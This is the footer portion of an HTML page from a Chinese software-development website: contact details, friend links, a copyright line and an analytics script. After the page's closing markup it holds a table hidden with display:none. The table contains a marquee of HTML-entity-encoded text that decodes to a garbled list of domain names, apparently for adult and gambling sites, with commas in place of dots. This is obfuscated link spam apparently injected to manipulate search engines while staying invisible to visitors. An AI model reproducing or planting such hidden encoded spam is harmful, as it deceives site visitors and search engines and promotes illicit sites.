                                <td width="67" align="right" valign="bottom" class="title_text01"></td>
                              </tr>
                          </table></td>
                  </tr>
                  <tr>
                    <td height="39" valign="top" background="images/index_12.gif" scope="row"><table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td height="5" scope="row"></td>
                        </tr>
                        <tr>
                          <td scope="row"><table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
                              <tr>
                                <td width="54%" height="30" valign="top" class="title_text001">
				TEL：010-82561037<br>
				Fax: 010-82561614<br>
				QQ:  100164630<br>
				Mail：gaojian@comprg.com.cn<br>
				<br>
				</td>
                              </tr>
                          </table></td>
                        </tr>
                    </table></td>
                  </tr>
                  <tr>
                    <td scope="row"><IMG SRC="images/index_16.gif" WIDTH=282 HEIGHT=7 ALT=""></td>
                  </tr>
                </table></td>
              </tr>
            </table>
</td>
          </tr>
        </table></td>
      </tr>
    </table>
	
<table align="center" width="960" border="0" cellspacing="0" cellpadding="0">		
	 <tr>
        <td scope="row"><IMG SRC="images/index_06.gif" WIDTH=957 HEIGHT=10 ALT=""></td>
      </tr>
      <tr>
        <td scope="row"><table width="0" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td width="957" height="27" background="images/index_58.gif" scope="row"><table width="264" height="20" border="0" cellpadding="0" cellspacing="0">
                              <tr>
                                <td width="219" height="20" valign="bottom" scope="row"><span class="title_04" >&nbsp;&nbsp;</span></span><span class="title_04" ><span class="STYLE2">友情链接</span></span></td>
                              </tr>
                </table></td>
          </tr>
          <tr>
            <td scope="row"><table width="960" height="31" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr>
                <td background="images/index_59_1.gif" class="title_text01" scope="row">
				<table width="940" height="31" border="0" align="center" cellpadding="0" cellspacing="0"><tr><td>&nbsp;
				
				
				<div align="left"><a href="http://www.soft6.com/" target="_blank">中国软件网</a>│<a href="http://www.mscto.com" target="_blank">软件开发网</a>│</div>
			</td></tr></table>	
				
				</td>
              </tr><tr><td background="images/index_59_2.gif" height="15"></td></tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td scope="row"><IMG SRC="images/index_06.gif" WIDTH=957 HEIGHT=10 ALT=""></td>
      </tr>
      <tr>
        <td scope="row"><IMG SRC="images/index_64.gif" WIDTH=957 HEIGHT=1 ALT=""></td>
      </tr>
      <tr>
        <td height="50" scope="row"><div align="center" class="title_text">Copyright 2001-2010, www.comprg.com.cn, All Rights Reserved <script src='http://s73.cnzz.com/stat.php?id=510282&web_id=510282&show=pic' language='JavaScript' charset='gb2312'></script> <br>
          <a href="http://www.beian.miit.gov.cn/" target="_blank">京ICP备14022230号-1</a>,电话/传真：010-82561037  82561614 ,Mail:gaojian@comprg.com.cn<br/>
地址：北京市海淀区远大路20号宝蓝大厦E座704，邮编：100089　
 
  </td>
      </tr>
</table>
	
	
	</td>
  </tr>
</table>
<!-- ImageReady Slices (首页切片.psd) -->
<!-- End ImageReady Slices -->

<table id="table1" height="15" cellSpacing="0" style="display: none;" cellPadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollAmount="1" scrollDelay="1" direction="up" width="100%" height="3">&#119;&#119;&#119;&#44;&#53;&#51;&#105;&#105;&#105;&#98;&#121;&#53;&#53;&#55;&#55;&#55;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#54;&#54;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#54;&#54;&#121;&#117;&#121;&#117;&#44;&#99;&#111;&#109;&#99;&#111;&#99;&#111;&#118;&#112;&#110;&#53;&#48;&#56;&#56;&#112;&#116;&#56;&#48;&#44;&#99;&#111;&#109;&#117;&#117;&#54;&#53;&#55;&#56;&#56;&#107;&#107;&#66;&#89;&#49;&#56;&#55;&#51;&#119;&#119;&#119;&#53;&#57;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#107;&#107;&#98;&#111;&#107;&#107;&#119;&#119;&#119;&#44;&#51;&#51;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#50;&#104;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#55;&#113;&#113;&#113;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#109;&#104;&#115;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#111;&#56;&#57;&#44;&#99;&#111;&#109;&#57;&#57;&#52;&#53;&#54;&#55;&#56;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#109;&#109;&#109;&#119;&#119;&#119;&#44;&#57;&#54;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#53;&#53;&#109;&#111;&#109;&#111;&#44;&#99;&#111;&#109;&#97;&#105;&#116;&#111;&#110;&#103;&#122;&#104;&#105;&#44;&#111;&#114;&#103;&#49;&#54;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#115;&#101;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#98;&#111;&#98;&#111;&#119;&#119;&#119;&#44;&#51;&#112;&#56;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#55;&#113;&#113;&#113;&#51;&#48;&#52;&#48;&#108;&#117;&#119;&#119;&#119;&#44;&#117;&#117;&#117;&#49;&#54;&#44;&#99;&#111;&#109;&#49;&#50;&#51;&#103;&#98;&#103;&#98;&#44;&#99;&#111;&#109;&#51;&#50;&#115;&#101;&#121;&#121;&#57;&#55;&#119;&#119;&#119;&#44;&#53;&#57;&#48;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#111;&#121;&#97;&#111;&#103;&#97;&#110;&#53;&#53;&#49;&#120;&#120;&#36213;&#31435;&#22362;&#35828;&#32445;&#32422;&#23458;&#26368;&#26032;&#23553;&#38754;&#20196;&#20154;&#24515;&#37240;&#104;&#97;&#111;&#108;&#101;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#112;&#112;&#117;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#48;&#120;&#120;&#104;&#104;&#44;&#99;&#111;&#109;&#112;&#54;&#100;&#100;&#110;&#110;&#110;&#56;&#52;&#115;&#101;&#51;&#51;&#51;&#115;&#101;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#115;&#115;&#116;&#109;&#107;&#107;&#107;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#109;&#32;&#105;&#32;&#121;&#32;&#97;&#32;&#50;&#32;&#50;&#32;&#50;&#32;&#44;&#32;&#99;&#32;&#111;&#32;&#109;&#56;&#53;&#56;&#103;&#97;&#109;&#101;&#109;&#111;&#111;&#100;&#112;&#105;&#99;&#116;&#117;&#114;&#101;&#115;&#119;&#119;&#119;&#44;&#49;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#55;&#52;&#50;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#52;&#52;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#105;&#115;&#105;&#115;&#101;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#52;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#48;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#97;&#110;&#113;&#117;&#108;&#97;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#121;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#50;&#107;&#107;&#107;&#44;&#99;&#111;&#110;&#54;&#55;&#44;&#50;&#50;&#48;&#44;&#57;&#48;&#44;&#49;&#51;&#121;&#101;&#50;&#50;&#50;&#50;&#119;&#119;&#119;&#44;&#103;&#101;&#103;&#101;&#103;&#97;&#110;&#51;&#51;&#54;&#44;&#99;&#111;&#109;&#110;&#120;&#110;&#98;&#97;&#119;&#119;&#119;&#44;&#53;&#49;&#48;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#50;&#107;&#107;&#107;&#119;&#119;&#119;&#44;&#50;&#52;&#57;&#97;&#97;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#115;&#115;&#121;&#120;&#57;&#57;&#100;&#121;&#49;&#56;&#97;&#100;&#121;&#32;&#97;&#100;&#121;&#57;&#44;&#110;&#101;&#116;&#56;&#49;&#107;&#107;&#107;&#119;&#119;&#119;&#44;&#110;&#97;&#110;&#114;&#101;&#110;&#118;&#105;&#112;&#44;&#99;&#111;&#109;&#120;&#105;&#120;&#105;&#108;&#117;&#44;&#99;&#111;&#109;&#51;&#108;&#117;&#116;&#104;&#105;&#110;&#107;&#113;&#117;&#101;&#115;&#116;&#119;&#119;&#119;&#120;&#120;&#66;&#66;&#54;&#55;&#48;&#119;&#119;&#119;&#44;&#97;&#118;&#116;&#116;&#44;&#99;&#111;&#109;&#52;&#50;&#51;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#98;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#121;&#50;&#50;&#56;&#54;&#44;&#99;&#111;&#109;&#51;&#56;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#57;&#55;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#116;&#105;&#110;&#103;&#98;&#111;&#111;&#107;&#56;&#52;&#117;&#32;&#114;&#111;&#55;&#55;&#120;&#120;&#111;&#111;&#66;&#89;&#44;&#55;&#50;&#55;&#55;&#55;&#26368;&#26032;&#22495;&#21517;&#26597;&#35810;&#104;&#104;&#104;&#52;&#57;&#118;&#118;&#118;&#118;&#56;&#56;&#57;&#53;&#97;&#98;&#99;&#100;&#53;&#49;&#115;&#101;&#101;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#52;&#54;&#50;&#44;&#99;&#111;&#110;&#122;&#117;&#111;&#97;&#105;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#120;&#120;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#56;&#54;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#50;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#110;&#118;&#56;&#50;&#54;&#44;&#99;&#111;&#109;&#98;&#121;&#54;&#54;&#56;&#55;&#44;&#48;&#99;&#111;&#109;&#97;&#105;&#115;&#101;&#100;&#97;&#111;&#53;&#44;&#99;&#111;&#109;&#50;&#54;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#115;&#115;&#115;&#101;&#44;&#99;&#111;&#109;&#115;&#122;&#115;&#104;&#119;&#119;&#119;&#44;&#49;&#53;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#109;&#105;&#109;&#105;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#116;&#121;&#56;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#107;&#53;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#115;&#119;&#54;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#56;&#117;&#115;&#115;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#100;&#100;&#100;&#119;&#119;&#119;&#44;&#48;&#52;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#101;&#119;&#98;&#110;&#98;&#56;&#57;&#44;&#99;&#111;&#109;&#103;&#97;&#111;&#97;&#118;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#54;&#54;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#49;&#98;&#101;&#110;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#55;&#53;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#98;&#97;&#108;&#108;&#98;&#117;&#115;&#116;&#105;&#110;&#103;&#32593;&#31449;&#51;&#54;&#53;&#115;&#101;&#119;&#119;&#119;&#44;&#104;&#102;&#102;&#121;&#44;&#99;&#111;&#109;&#52;&#49;&#71;&#65;&#79;&#114;&#116;&#121;&#115;&#119;&#119;&#119;&#119;&#44;&#121;&#115;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#54;&#52;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#48;&#115;&#101;&#44;&#99;&#111;&#109;&#114;&#105;&#114;&#105;&#112;&#97;&#115;&#108;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#54;&#55;&#44;&#50;&#50;&#48;&#44;&#119;&#119;&#119;&#44;&#50;&#50;&#101;&#97;&#97;&#44;&#99;&#111;&#109;&#109;&#101;&#105;&#121;&#105;&#110;&#103;&#115;&#104;&#101;&#119;&#119;&#119;&#44;&#53;&#50;&#48;&#56;&#56;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#104;&#104;&#57;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#100;&#100;&#100;&#53;&#52;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#50;&#107;&#107;&#107;&#99;&#97;&#111;&#108;&#105;&#117;&#115;&#101;&#113;&#117;&#106;&#97;&#118;&#32;&#102;&#114;&#101;&#101;&#119;&#119;&#119;&#44;&#104;&#111;&#117;&#103;&#111;&#110;&#103;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#51;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#98;&#121;&#26368;&#26032;&#30340;&#32593;&#22336;&#26159;&#22810;&#23569;&#98;&#121;&#49;&#50;&#53;&#57;&#119;&#119;&#119;&#44;&#57;&#50;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#105;&#100;&#57;&#55;&#119;&#119;&#119;&#44;&#112;&#112;&#112;&#52;&#55;&#44;&#99;&#111;&#109;&#56;&#52;&#52;&#118;&#118;&#116;&#120;&#122;&#113;&#122;&#98;&#53;&#54;&#103;&#97;&#110;&#106;&#105;&#110;&#112;&#105;&#110;&#109;&#101;&#105;&#89;&#73;&#80;&#73;&#78;&#88;&#73;&#65;&#32;&#78;&#69;&#84;&#49;&#48;&#48;&#48;&#121;&#115;&#119;&#119;&#119;&#44;&#55;&#56;&#48;&#115;&#101;&#44;&#99;&#111;&#110;&#103;&#111;&#103;&#111;&#114;&#116;&#44;&#99;&#111;&#119;&#119;&#119;&#44;&#51;&#55;&#50;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#65;&#65;&#55;&#49;&#50;&#44;&#67;&#79;&#109;&#119;&#119;&#119;&#44;&#48;&#53;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#56;&#44;&#99;&#111;&#109;&#87;&#65;&#80;&#32;&#89;&#81;&#88;&#83;&#32;&#67;&#67;&#65;&#67;&#77;&#69;&#90;&#79;&#78;&#69;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#51;&#56;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#49;&#54;&#44;&#99;&#111;&#109;&#52;&#53;&#54;&#55;&#54;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#56;&#52;&#97;&#97;&#97;&#99;&#111;&#109;&#121;&#101;&#109;&#97;&#108;&#117;&#26368;&#26032;&#22320;&#22336;&#50;&#52;&#23567;&#26102;&#22833;&#25928;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#52;&#53;&#54;&#44;&#99;&#111;&#109;&#104;&#104;&#104;&#104;&#56;&#56;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#106;&#106;&#106;&#50;&#53;&#56;&#49;&#54;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#109;&#120;&#120;&#44;&#99;&#111;&#109;&#122;&#122;&#122;&#57;&#55;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#101;&#115;&#104;&#111;&#44;&#99;&#111;&#109;&#119;&#117;&#121;&#117;&#101;&#116;&#105;&#97;&#110;&#115;&#101;&#113;&#105;&#110;&#103;&#119;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#50;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#54;&#65;&#65;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#111;&#100;&#111;&#106;&#106;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#57;&#32;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#53;&#53;&#107;&#107;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#54;&#54;&#55;&#98;&#116;&#44;&#99;&#111;&#109;&#57;&#57;&#97;&#98;&#99;&#100;&#99;&#111;&#109;&#50;&#53;&#55;&#55;&#55;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#48;&#109;&#103;&#117;&#103;&#117;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#110;&#110;&#110;&#110;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#51;&#54;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#51;&#54;&#53;&#115;&#101;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#49;&#51;&#122;&#104;&#105;&#110;&#101;&#105;&#121;&#119;&#51;&#56;&#51;&#51;&#53;&#115;&#101;&#53;&#115;&#101;&#119;&#119;&#119;&#44;&#53;&#101;&#53;&#101;&#53;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#48;&#56;&#104;&#104;&#44;&#99;&#111;&#109;&#99;&#101;&#97;&#100;&#45;&#49;&#55;&#52;&#98;&#97;&#111;&#121;&#119;&#119;&#119;&#44;&#104;&#104;&#104;&#50;&#57;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#114;&#114;&#119;&#119;&#119;&#44;&#115;&#117;&#115;&#117;&#49;&#56;&#44;&#99;&#111;&#109;&#49;&#52;&#57;&#97;&#97;&#119;&#119;&#119;&#44;&#57;&#53;&#53;&#57;&#57;&#52;&#107;&#52;&#52;&#44;&#99;&#111;&#109;&#121;&#99;&#113;&#56;&#44;&#99;&#111;&#109;&#49;&#51;&#50;&#54;&#50;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#103;&#103;&#49;&#52;&#44;&#99;&#111;&#109;&#49;&#54;&#54;&#54;&#56;&#44;&#99;&#111;&#109;&#53;&#50;&#99;&#99;&#119;&#119;&#119;&#44;&#51;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#53;&#107;&#54;&#98;&#119;&#119;&#119;&#44;&#108;&#105;&#97;&#110;&#108;&#105;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#97;&#118;&#118;&#99;&#100;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#101;&#116;&#97;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#53;&#53;&#102;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#122;&#115;&#44;&#99;&#111;&#109;&#102;&#113;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#50;&#57;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#118;&#53;&#55;&#53;&#44;&#99;&#111;&#109;&#50;&#51;&#51;&#51;&#49;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#50;&#51;&#52;&#53;&#54;&#32593;&#22336;&#22823;&#20840;&#119;&#119;&#44;&#97;&#110;&#113;&#117;&#121;&#101;&#44;&#99;&#111;&#109;&#57;&#97;&#100;&#118;&#100;&#119;&#119;&#119;&#44;&#50;&#49;&#48;&#99;&#100;&#44;&#99;&#111;&#109;&#32;&#97;&#118;&#116;&#97;&#111;&#98;&#97;&#111;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#57;&#109;&#105;&#109;&#105;&#44;&#105;&#110;&#102;&#111;&#119;&#119;&#119;&#44;&#53;&#53;&#97;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#81;&#77;&#90;&#72;&#73;&#66;&#79;&#44;&#67;&#67;&#51;&#51;&#54;&#54;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#97;&#101;&#44;&#99;&#111;&#109;&#83;&#69;&#83;&#69;&#77;&#65;&#78;&#72;&#85;&#65;&#104;&#104;&#104;&#52;&#55;&#44;&#99;&#111;&#109;&#104;&#104;&#104;&#44;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#51;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#54;&#56;&#56;&#115;&#101;&#54;&#54;&#51;&#51;&#44;&#99;&#111;&#109;&#52;&#48;&#48;&#97;&#105;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#55;&#56;&#57;&#107;&#117;&#97;&#111;&#98;&#111;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#54;&#49;&#48;&#48;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#50;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#51;&#52;&#97;&#97;&#97;&#99;&#111;&#109;&#56;&#53;&#53;&#97;&#97;&#119;&#119;&#119;&#44;&#51;&#57;&#51;&#104;&#104;&#44;&#99;&#111;&#109;&#50;&#104;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#57;&#44;&#99;&#111;&#109;&#121;&#111;&#117;&#119;&#117;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#55;&#55;&#112;&#112;&#44;&#99;&#111;&#109;&#49;&#49;&#97;&#97;&#98;&#98;&#44;&#99;&#111;&#109;&#104;&#101;&#108;&#105;&#111;&#102;&#97;&#110;&#116;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#49;&#44;&#99;&#111;&#109;&#49;&#49;&#49;&#122;&#121;&#122;&#44;&#99;&#111;&#109;&#55;&#55;&#54;&#54;&#98;&#44;&#99;&#111;&#109;&#52;&#53;&#54;&#103;&#97;&#110;&#50;&#49;&#50;&#104;&#104;&#24773;&#33402;&#20013;&#24515;&#99;&#109;&#117;&#108;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#100;&#100;&#100;&#53;&#52;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#97;&#103;&#97;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#105;&#97;&#111;&#55;&#55;&#54;&#44;&#99;&#111;&#109;&#100;&#101;&#100;&#101;&#97;&#105;&#44;&#99;&#111;&#109;&#50;&#56;&#56;&#44;&#99;&#111;&#109;&#50;&#51;&#104;&#104;&#119;&#119;&#119;&#44;&#116;&#108;&#50;&#50;&#50;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#57;&#56;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#108;&#108;&#115;&#122;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#53;&#97;&#97;&#97;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#50;&#54;&#66;&#89;&#55;&#55;&#55;&#49;&#53;&#44;&#67;&#44;&#79;&#44;&#77;&#119;&#119;&#119;&#44;&#56;&#56;&#114;&#114;&#44;&#105;&#110;&#102;&#111;&#119;&#119;&#119;&#44;&#57;&#52;&#55;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#117;&#117;&#117;&#111;&#103;&#119;&#44;&#111;&#114;&#105;&#111;&#110;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#98;&#97;&#111;&#8198;&#121;&#117;&#8198;&#56;&#56;&#56;&#119;&#119;&#119;&#44;&#109;&#105;&#121;&#97;&#55;&#53;&#55;&#44;&#99;&#111;&#109;&#97;&#118;&#97;&#118;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#122;&#110;&#103;&#97;&#121;&#119;&#119;&#119;&#51;&#51;&#104;&#104;&#104;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#53;&#53;&#52;&#52;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#113;&#113;&#119;&#119;&#119;&#44;&#51;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#51;&#54;&#53;&#44;&#116;&#119;&#50;&#48;&#48;&#48;&#54;&#54;&#54;&#121;&#115;&#53;&#50;&#53;&#50;&#115;&#101;&#32;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#111;&#109;&#51;&#54;&#53;&#44;&#99;&#111;&#109;&#51;&#56;&#114;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#49;&#120;&#120;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#83;&#69;&#72;&#69;&#83;&#72;&#65;&#78;&#71;&#44;&#67;&#79;&#77;&#107;&#97;&#110;&#53;&#49;&#54;&#99;&#99;&#99;&#50;&#50;&#51;&#51;&#98;&#119;&#119;&#119;&#44;&#107;&#107;&#120;&#107;&#107;&#120;&#44;&#99;&#111;&#109;&#51;&#57;&#115;&#115;&#115;&#102;&#102;&#102;&#52;&#50;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#98;&#98;&#98;&#119;&#119;&#119;&#44;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#55;&#49;&#56;&#44;&#83;&#84;&#49;&#51;&#49;&#52;&#119;&#122;&#52;&#52;&#52;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#50;&#107;&#107;&#107;&#54;&#57;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#52;&#52;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#104;&#117;&#44;&#99;&#111;&#110;&#103;&#103;&#103;&#52;&#52;&#52;&#52;&#52;&#97;&#118;&#119;&#119;&#119;&#44;&#52;&#52;&#107;&#115;&#107;&#115;&#44;&#99;&#111;&#109;&#49;&#52;&#100;&#100;&#100;&#100;&#67;&#72;&#85;&#65;&#78;&#89;&#85;&#69;&#77;&#73;&#70;&#32;&#70;&#70;&#57;&#54;&#32;&#78;&#69;&#84;&#119;&#119;&#119;&#44;&#56;&#120;&#53;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#49;&#56;&#54;&#50;&#49;&#50;&#104;&#104;&#97;&#110;&#113;&#117;&#121;&#101;&#44;&#99;&#111;&#109;&#108;&#101;&#115;&#49;&#54;&#56;&#103;&#120;&#44;&#49;&#56;&#57;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#51;&#52;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#57;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#57;&#55;&#119;&#119;&#119;&#44;&#110;